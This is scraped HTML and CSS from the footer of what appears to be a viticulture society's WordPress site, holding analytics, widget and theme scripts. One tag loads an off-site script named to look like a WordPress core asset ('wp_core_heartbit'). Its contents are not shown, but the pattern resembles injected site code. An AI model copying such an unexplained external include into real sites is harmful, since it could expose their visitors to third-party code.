			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/12987\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"db9a5dcba4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"274a878f9e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"12987","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"f759db26de","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/12987/et-core-unified-tb-43-12987.min.css?ver=1765383493
body_size: 2852
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#514f50}h1,h2,h3,h4,h5,h6{color:#4d4d4e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#1f6994}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#1f6994}.footer-widget h4{color:#1f6994}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#1f6994}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#1f6994}a{color:#1f6994}.et_secondary_nav_enabled #page-container #top-header{background-color:#1f6994!important}#et-secondary-nav li ul{background-color:#1f6994}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#183c55}.et_search_form_container input::-moz-placeholder{color:#183c55}.et_search_form_container input::-webkit-input-placeholder{color:#183c55}.et_search_form_container input:-ms-input-placeholder{color:#183c55}#main-header .nav li ul a{color:#0a0909}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") 